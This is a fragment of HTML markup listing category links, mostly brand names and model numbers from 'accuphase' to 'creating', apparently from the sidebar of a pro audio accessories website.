	<li class="cat-item cat-item-7590"><a href="https://proaudioaccessories.com/category/accuphase/" >accuphase</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://proaudioaccessories.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://proaudioaccessories.com/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://proaudioaccessories.com/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://proaudioaccessories.com/category/act-1515x-230v/" >act-1515x-230v</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://proaudioaccessories.com/category/act-pro-1515/" >act-pro-1515</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://proaudioaccessories.com/category/act-pro15/" >act-pro15</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://proaudioaccessories.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://proaudioaccessories.com/category/ad-s4t/" >ad-s4t</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://proaudioaccessories.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://proaudioaccessories.com/category/adastra/" >adastra</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://proaudioaccessories.com/category/addac/" >addac</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://proaudioaccessories.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://proaudioaccessories.com/category/adobe/" >adobe</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://proaudioaccessories.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://proaudioaccessories.com/category/afs2/" >afs2</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://proaudioaccessories.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-8960"><a href="https://proaudioaccessories.com/category/aful/" >aful</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://proaudioaccessories.com/category/airpods/" >airpods</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://proaudioaccessories.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://proaudioaccessories.com/category/aktiv/" >aktiv</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://proaudioaccessories.com/category/akustik/" >akustik</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://proaudioaccessories.com/category/akustikschirm/" >akustikschirm</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://proaudioaccessories.com/category/alctron/" >alctron</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://proaudioaccessories.com/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://proaudioaccessories.com/category/alessis/" >alessis</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://proaudioaccessories.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://proaudioaccessories.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://proaudioaccessories.com/category/alphasonik/" >alphasonik</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://proaudioaccessories.com/category/alright/" >alright</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://proaudioaccessories.com/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://proaudioaccessories.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://proaudioaccessories.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://proaudioaccessories.com/category/altoparlante/" >altoparlante</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://proaudioaccessories.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://proaudioaccessories.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-8902"><a href="https://proaudioaccessories.com/category/ambient/" >ambient</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://proaudioaccessories.com/category/ambika/" >ambika</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://proaudioaccessories.com/category/amek/" >amek</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://proaudioaccessories.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-8129"><a href="https://proaudioaccessories.com/category/ampeg/" >ampeg</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://proaudioaccessories.com/category/ampetronic/" >ampetronic</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://proaudioaccessories.com/category/amplifier/" >amplifier</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://proaudioaccessories.com/category/amplifiers/" >amplifiers</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://proaudioaccessories.com/category/amps/" >amps</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://proaudioaccessories.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://proaudioaccessories.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://proaudioaccessories.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://proaudioaccessories.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://proaudioaccessories.com/category/ankerwork/" >ankerwork</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://proaudioaccessories.com/category/anlage/" >anlage</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://proaudioaccessories.com/category/anleon/" >anleon</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://proaudioaccessories.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://proaudioaccessories.com/category/antares/" >antares</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://proaudioaccessories.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://proaudioaccessories.com/category/anti-reflection/" >anti-reflection</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://proaudioaccessories.com/category/antlion/" >antlion</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://proaudioaccessories.com/category/antumbra/" >antumbra</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://proaudioaccessories.com/category/anung/" >anung</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://proaudioaccessories.com/category/ap1500a/" >ap1500a</a>
</li>
	<li class="cat-item cat-item-8912"><a href="https://proaudioaccessories.com/category/aperture/" >aperture</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://proaudioaccessories.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://proaudioaccessories.com/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://proaudioaccessories.com/category/apogee/" >apogee</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://proaudioaccessories.com/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://proaudioaccessories.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://proaudioaccessories.com/category/arturia/" >arturia</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://proaudioaccessories.com/category/ashly/" >ashly</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://proaudioaccessories.com/category/ashun/" >ashun</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://proaudioaccessories.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://proaudioaccessories.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://proaudioaccessories.com/category/astonspirit/" >aston&#039;spirit&#039;</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://proaudioaccessories.com/category/atem/" >atem</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://proaudioaccessories.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-7872"><a href="https://proaudioaccessories.com/category/atm350/" >atm350</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://proaudioaccessories.com/category/atomosynth/" >atomosynth</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://proaudioaccessories.com/category/audessence/" >audessence</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://proaudioaccessories.com/category/audient/" >audient</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://proaudioaccessories.com/category/audinst/" >audinst</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://proaudioaccessories.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://proaudioaccessories.com/category/audio-techinca/" >audio-techinca</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://proaudioaccessories.com/category/audio-technica/" >audio-technica</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://proaudioaccessories.com/category/audiobahn/" >audiobahn</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://proaudioaccessories.com/category/audiocom/" >audiocom</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://proaudioaccessories.com/category/audiomatica/" >audiomatica</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://proaudioaccessories.com/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://proaudioaccessories.com/category/audiophiles/" >audiophiles</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://proaudioaccessories.com/category/audiophony/" >audiophony</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://proaudioaccessories.com/category/audiopipe/" >audiopipe</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://proaudioaccessories.com/category/audiothingies/" >audiothingies</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://proaudioaccessories.com/category/audix/" >audix</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://proaudioaccessories.com/category/augspurger/" >augspurger</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://proaudioaccessories.com/category/auria/" >auria</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://proaudioaccessories.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://proaudioaccessories.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://proaudioaccessories.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://proaudioaccessories.com/category/austrian-audio/" >austrian-audio</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://proaudioaccessories.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://proaudioaccessories.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://proaudioaccessories.com/category/avantone/" >avantone</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://proaudioaccessories.com/category/avermedia/" >avermedia</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://proaudioaccessories.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://proaudioaccessories.com/category/aviom/" >aviom</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://proaudioaccessories.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://proaudioaccessories.com/category/azden/" >azden</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://proaudioaccessories.com/category/b-52/" >b-52</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://proaudioaccessories.com/category/b-uls/" >b-uls</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://proaudioaccessories.com/category/b-xls/" >b-xls</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://proaudioaccessories.com/category/babyface/" >babyface</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://proaudioaccessories.com/category/bagend/" >bagend</a>
</li>
	<li class="cat-item cat-item-8053"><a href="https://proaudioaccessories.com/category/baifeili/" >baifeili</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://proaudioaccessories.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://proaudioaccessories.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://proaudioaccessories.com/category/barcus-berry/" >barcus-berry</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://proaudioaccessories.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://proaudioaccessories.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://proaudioaccessories.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://proaudioaccessories.com/category/bastl/" >bastl</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://proaudioaccessories.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://proaudioaccessories.com/category/battery-pwrd/" >battery-pwrd</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://proaudioaccessories.com/category/beachtek/" >beachtek</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://proaudioaccessories.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://proaudioaccessories.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://proaudioaccessories.com/category/beatstep/" >beatstep</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://proaudioaccessories.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://proaudioaccessories.com/category/beesneez/" >beesneez</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://proaudioaccessories.com/category/befaco/" >befaco</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://proaudioaccessories.com/category/befree/" >befree</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://proaudioaccessories.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://proaudioaccessories.com/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://proaudioaccessories.com/category/belar/" >belar</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://proaudioaccessories.com/category/belden/" >belden</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://proaudioaccessories.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://proaudioaccessories.com/category/belong/" >belong</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://proaudioaccessories.com/category/belva/" >belva</a>
</li>
	<li class="cat-item cat-item-8846"><a href="https://proaudioaccessories.com/category/benidub/" >benidub</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://proaudioaccessories.com/category/benjolin/" >benjolin</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://proaudioaccessories.com/category/berlingtone/" >berlingtone</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://proaudioaccessories.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://proaudioaccessories.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://proaudioaccessories.com/category/beyerdynamic/" >beyerdynamic</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://proaudioaccessories.com/category/beyma/" >beyma</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://proaudioaccessories.com/category/bf-075/" >bf-075</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://proaudioaccessories.com/category/bf-125/" >bf-125</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://proaudioaccessories.com/category/biamp/" >biamp</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://proaudioaccessories.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://proaudioaccessories.com/category/binaural/" >binaural</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://proaudioaccessories.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://proaudioaccessories.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://proaudioaccessories.com/category/bishopsound/" >bishopsound</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://proaudioaccessories.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://proaudioaccessories.com/category/blastking/" >blastking</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://proaudioaccessories.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://proaudioaccessories.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://proaudioaccessories.com/category/blu-160/" >blu-160</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://proaudioaccessories.com/category/blu-bob/" >blu-bob</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://proaudioaccessories.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://proaudioaccessories.com/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://proaudioaccessories.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://proaudioaccessories.com/category/bodypack/" >bodypack</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://proaudioaccessories.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://proaudioaccessories.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://proaudioaccessories.com/category/bortec/" >bortec</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://proaudioaccessories.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://proaudioaccessories.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://proaudioaccessories.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://proaudioaccessories.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://proaudioaccessories.com/category/boya/" >boya</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://proaudioaccessories.com/category/brainworms/" >brainworms</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://proaudioaccessories.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://proaudioaccessories.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://proaudioaccessories.com/category/break-in/" >break-in</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://proaudioaccessories.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://proaudioaccessories.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://proaudioaccessories.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://proaudioaccessories.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://proaudioaccessories.com/category/bruel/" >brüel</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://proaudioaccessories.com/category/bugera/" >bugera</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://proaudioaccessories.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://proaudioaccessories.com/category/burlap/" >burlap</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://proaudioaccessories.com/category/buzzi/" >buzzi</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://proaudioaccessories.com/category/c-214/" >c-214</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://proaudioaccessories.com/category/c1000s/" >c1000s</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://proaudioaccessories.com/category/c195/" >c195</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://proaudioaccessories.com/category/c214/" >c214</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://proaudioaccessories.com/category/c3000/" >c3000</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://proaudioaccessories.com/category/c414/" >c414</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://proaudioaccessories.com/category/c414b/" >c414b</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://proaudioaccessories.com/category/c414xls/" >c414xls</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://proaudioaccessories.com/category/c426b/" >c426b</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://proaudioaccessories.com/category/c430/" >c430</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://proaudioaccessories.com/category/c451b/" >c451b</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://proaudioaccessories.com/category/c544/" >c544</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://proaudioaccessories.com/category/c747/" >c747</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://proaudioaccessories.com/category/cadenza/" >cadenza</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://proaudioaccessories.com/category/cakewalk/" >cakewalk</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://proaudioaccessories.com/category/callisto/" >callisto</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://proaudioaccessories.com/category/calrec/" >calrec</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://proaudioaccessories.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://proaudioaccessories.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://proaudioaccessories.com/category/canford/" >canford</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://proaudioaccessories.com/category/capi/" >capi</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://proaudioaccessories.com/category/cardioid/" >cardioid</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://proaudioaccessories.com/category/carillon/" >carillon</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://proaudioaccessories.com/category/carlsbro/" >carlsbro</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://proaudioaccessories.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://proaudioaccessories.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://proaudioaccessories.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://proaudioaccessories.com/category/casiopea/" >casiopea</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://proaudioaccessories.com/category/cassa/" >cassa</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://proaudioaccessories.com/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://proaudioaccessories.com/category/centrance/" >centrance</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://proaudioaccessories.com/category/cerwin/" >cerwin</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://proaudioaccessories.com/category/cerwin-vega/" >cerwin-vega</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://proaudioaccessories.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://proaudioaccessories.com/category/chamsys/" >chamsys</a>
</li>
	<li class="cat-item cat-item-8240"><a href="https://proaudioaccessories.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://proaudioaccessories.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://proaudioaccessories.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://proaudioaccessories.com/category/channels/" >channels</a>
</li>
	<li class="cat-item cat-item-8377"><a href="https://proaudioaccessories.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://proaudioaccessories.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://proaudioaccessories.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://proaudioaccessories.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://proaudioaccessories.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://proaudioaccessories.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://proaudioaccessories.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://proaudioaccessories.com/category/chord/" >chord</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://proaudioaccessories.com/category/chuchero/" >chuchero</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://proaudioaccessories.com/category/ciare/" >ciare</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://proaudioaccessories.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://proaudioaccessories.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-6872"><a href="https://proaudioaccessories.com/category/citronic/" >citronic</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://proaudioaccessories.com/category/clarinet/" >clarinet</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://proaudioaccessories.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://proaudioaccessories.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://proaudioaccessories.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://proaudioaccessories.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://proaudioaccessories.com/category/clear-com/" >clear-com</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://proaudioaccessories.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://proaudioaccessories.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://proaudioaccessories.com/category/clip-on/" >clip-on</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://proaudioaccessories.com/category/clockaudio/" >clockaudio</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://proaudioaccessories.com/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://proaudioaccessories.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://proaudioaccessories.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-8731"><a href="https://proaudioaccessories.com/category/cloudvocal/" >cloudvocal</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://proaudioaccessories.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://proaudioaccessories.com/category/cm-67/" >cm-67</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://proaudioaccessories.com/category/cm-i3-4f/" >cm-i3-4f</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://proaudioaccessories.com/category/co8wl/" >co8wl</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://proaudioaccessories.com/category/coles/" >coles</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://proaudioaccessories.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://proaudioaccessories.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://proaudioaccessories.com/category/column/" >column</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://proaudioaccessories.com/category/com18sub/" >com18sub</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://proaudioaccessories.com/category/comica/" >comica</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://proaudioaccessories.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://proaudioaccessories.com/category/compex/" >compex</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://proaudioaccessories.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://proaudioaccessories.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://proaudioaccessories.com/category/comrex/" >comrex</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://proaudioaccessories.com/category/comtek/" >comtek</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://proaudioaccessories.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://proaudioaccessories.com/category/conductive/" >conductive</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://proaudioaccessories.com/category/confronting/" >confronting</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://proaudioaccessories.com/category/consolle/" >consolle</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://proaudioaccessories.com/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-8106"><a href="https://proaudioaccessories.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://proaudioaccessories.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://proaudioaccessories.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://proaudioaccessories.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://proaudioaccessories.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://proaudioaccessories.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://proaudioaccessories.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://proaudioaccessories.com/category/countryman/" >countryman</a>
</li>
	<li class="cat-item cat-item-8738"><a href="https://proaudioaccessories.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://proaudioaccessories.com/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://proaudioaccessories.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://proaudioaccessories.com/category/cranbourne/" >cranbourne</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://proaudioaccessories.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://proaudioaccessories.com/category/creating/" >creating</a>
</li>
